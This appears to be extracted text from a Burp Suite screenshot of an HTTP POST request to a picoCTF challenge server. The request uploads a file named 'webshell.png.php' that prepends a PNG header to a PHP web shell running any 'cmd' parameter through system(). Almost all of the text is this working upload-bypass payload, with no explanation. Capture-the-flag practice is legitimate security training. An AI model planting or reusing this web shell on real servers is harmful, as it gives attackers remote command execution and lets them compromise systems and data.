 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: atlas.picoctf.net:63605
3 Content-Length: 32388
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://atlas.picoctf.net:63605
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7krYVxraBSgf1THV
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:63605/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary7krYVxraBSgf1THV
16 Content-Disposition: form-data; name="file"; filename="webshell.png.php"
17 Content-Type: image/png
18
19 PNG
20 <html>
21 <body>
22 <form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
23 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
24 <input type="SUBMIT" value="Execute">
25 </form>
26 <pre>
27 <?php
28 if(isset($_GET['cmd']))
29 {
30 system($_GET['cmd']);
31 }
32 ?>
33 </pre>
34 </body>
35 </html>
36 ------WebKitFormBoundary7krYVxraBSgf1THV--
37